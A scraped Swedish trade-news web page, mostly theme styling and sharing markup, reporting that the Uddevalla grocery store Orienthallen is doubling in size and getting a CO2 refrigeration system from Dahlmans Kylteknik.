.td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">DELA</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.butiksnytt.se%2Flivsmedelsbutik-blir-dubbelt-sa-stor-och-satsar-pa-co2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Livsmedelsbutik+blir+dubbelt+s%C3%A5+stor+och+satsar+p%C3%A5+CO2&url=https%3A%2F%2Fwww.butiksnytt.se%2Flivsmedelsbutik-blir-dubbelt-sa-stor-och-satsar-pa-co2%2F&via=Butiksnytt" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.butiksnytt.se/livsmedelsbutik-blir-dubbelt-sa-stor-och-satsar-pa-co2/&amp;media=https://www.butiksnytt.se/wp-content/uploads/2020/10/Orienten-Livsmedelsbutik-Butiksnytt.jpg&description=Livsmedelsbutik+blir+dubbelt+s%C3%A5+stor+och+satsar+p%C3%A5+CO2" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Livsmedelsbutik blir dubbelt så stor och satsar på CO2&body=https://www.butiksnytt.se/livsmedelsbutik-blir-dubbelt-sa-stor-och-satsar-pa-co2/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_63 td_block_template_1">
<style>.tdi_63.td-a-rec{text-align:center}.tdi_63.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_63 .td-element-style{z-index:-1}.tdi_63.td-a-rec-img{text-align:left}.tdi_63.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_63.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.lidl.se/" target="_blank"><img src="https://www.butiksnytt.se/wp-content/uploads/2022/03/Lidl-ar-lidl.jpg"/></a></div><br>

</div>
<p><strong>Orienthallen i Uddevalla har gett Dahlmans Kylteknik i uppdrag att installera klimatneutral och energieffektiv kyla!</strong></p>



<p>Ägaren till Orienthallen i Uddevalla har varit en trogen kund till Dahlmans Kylteknik i över 20 år. Sedan 2010 är Orienthallen belägen på Söder i Uddevalla. Just nu pågår en stor om- och tillbyggnation för att modernisera och fräscha upp hela butiken. När allt är klart blir Orienthallen dubbelt så stor och har en helt ny klimatneutral kylanläggning installerad. För Dahlmans Kyltekniks räkning kommer uppdraget pågå under hela hösten med att installera ett CO2 aggregat, ett frysrum, sex kylrum, delikatessdisk samt fyra stycken tio meter långa frysskepp.</p>



<p>Uppdraget beräknas vara klart vårvintern 2021.</p>



<p><em>&#8211; Vi litar helt och fullt på Dahlmans. De har vårt förtroende. Vi har jobbat med dem i över 20 år och de har alltid kommit till vår hjälp när vi som mest behövt dem. De vet vad de gör och de gör rätt saker i rätt tid,</em>&nbsp;säger Validh Bokar, butikschef på Orienthallen.</p>



<p><em>&#8211; Att få så stort förtroende som vi fått under alla år av vår kund är roligt och hedrande. Vi har ett bra samarbete och butiken kommer bli fantastiskt fin när den är klar,</em>&nbsp;säger Daniel Dahlman, projektledare på Dahlmans Kylteknik.</p>



<p>Orienthallen erbjuder sina kunder matvaror och kryddor från världens alla hörn, en stor del kommer från Mellanöstern och Balkan. Det finns även ett stort utbud av arabisk, asiatisk och iransk mat och livsmedel. Där finns alltid färsk frukt, grönsaker, nybakat bröd, kött och fisk tillsammans med kryddor och spännande konserver. Den moderna butiken blir på 2000 kvm.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_64 td_block_template_1">
<style>.tdi_64.td-a-rec{text-align:center}.tdi_64.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_64 .td-element-style{z-index:-1}.tdi_64.td-a-rec-img{text-align:left}.tdi_64.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_64.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.felix.se"><img src="https://www.butiksnytt.se/wp-content/uploads/2022/04/felix-banner-matspar-desktop-1280x400px.jpg"/></a></div><br></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGGAR</span></li><li><a href="https://www.butiksnytt.se/tag/butiksnytt/">Butiksnytt</a></li><li><a href="https://www.butiksnytt.se/tag/dagligvaruhandeln/">Dagligvaruhandeln</a></li><li><a href="https://www.butiksnytt.se/tag/livsmedelsbutik/">livsmedelsbutik</a></li><li><a href="https://www.butiksnytt.se/tag/orienthallen/">Orienthallen</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.butiksnytt.se/livsmedelsbutik-blir-dubbelt-sa-stor-och-satsar-pa-co2/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.butiksnytt.se%2Flivsmedelsbutik-blir-dubbelt-sa-stor-och-satsar-pa-co2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Livsmedelsbutik+blir+dubbelt+s%C3%A5+stor+och+satsar+p%C3%A5+CO2&url=https%3A%2F%2Fwww.butiksnytt.se%2Flivsmedelsbutik-blir-dubbelt-sa-stor-och-satsar-pa-co2%2F&via=Butiksnytt" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.butiksnytt.se/livsmedelsbutik-blir-dubbelt-sa-stor-och-satsar-pa-co2/&amp;media=https://www.butiksnytt.se/wp-content/uploads/2020/10/Orienten-Livsmedelsbutik-Butiksnytt.jpg&description=Livsmedelsbutik+blir+dubbelt+s%C3%A5+stor+och+satsar+p%C3%A5+CO2" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Livsmedelsbutik blir dubbelt så stor och satsar på CO2&body=https://www.butiksnytt.se/livsmedelsbutik-blir-dubbelt-sa-stor-och-satsar-pa-co2/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Föregående artikel</span><a href="https://www.butiksnytt.se/ica-gruppen-visar-en-stabil-delarsrapport-for-q3/">ICA gruppen visar en stabil delårsrapport för Q3</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Nästa artikel</span><a href="https://www.butiksnytt.se/en-vegoburgare-ar-fortsatt-en-vegoburgare-i-europa/">En vegoburgare är fortsatt en vegoburgare i Europa</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Butiksnytt"><meta itemprop="url" content="https://www.butiksnytt.se/author/butiksnytt/"></span><meta itemprop="datePublished" content="2020-10-23T10:31:29+02:00"><meta itemprop="dateModified" content="2020-10-23T10:31:30+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.butiksnytt.se/livsmedelsbutik-blir-dubbelt-sa-stor-och-satsar-pa-co2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.butiksnytt.se/wp-content/uploads/2025/01/LOGGAN_BUTIKSNYTT-RED2023-kopiera.png"></span><meta itemprop="name" content="Dagligvaruhandeln Senaste Nyheterna"></span><meta itemprop="headline " content="Livsmedelsbutik blir dubbelt så stor och satsar på CO2"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.butiksnytt.se/wp-content/uploads/2020/10/Orienten-Livsmedelsbutik-Butiksnytt.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="683"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_65 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" ><script>var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
block_tdi_65.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_65","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":8569,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style"}';
block_tdi_65.td_column_number = "3";
block_tdi_65.block_type = "td_block_related_posts";
block_tdi_65.post_count = "9";
block_tdi_65.found_posts = "1587";
